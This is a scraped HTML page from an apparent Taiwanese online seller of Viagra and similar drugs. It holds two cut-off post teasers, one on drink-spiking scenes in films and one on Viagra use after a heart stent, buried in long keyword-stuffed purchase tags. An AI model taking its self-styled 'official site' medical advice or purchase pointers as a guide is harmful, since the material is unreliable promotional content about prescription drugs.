<p>在壹些電影中，會有這樣的鏡頭：某個心術不正的男性，為了得到某位女神的身體，將壹包所謂的“粉末”倒入女性的水杯中 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3767" class="post-3767 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3767.html" rel="bookmark" class="plain">心臟做了支架手術之後，病情穩定了可以用威而鋼嗎？需要註意什麽</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3767.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-19T22:05:05+08:00">2022 年 5 月 19 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3767.html">
<img width="1020" height="680" src="https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-1200x800.jpg 1200w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-600x400.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-768x512.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow.jpg 1500w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">19</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>有位朋友給威而鋼官網的醫師留言，說自己曾做過心臟支架手術，現在病情很穩定，能不能服用威而鋼（西地那非）？這位朋 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3767.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a 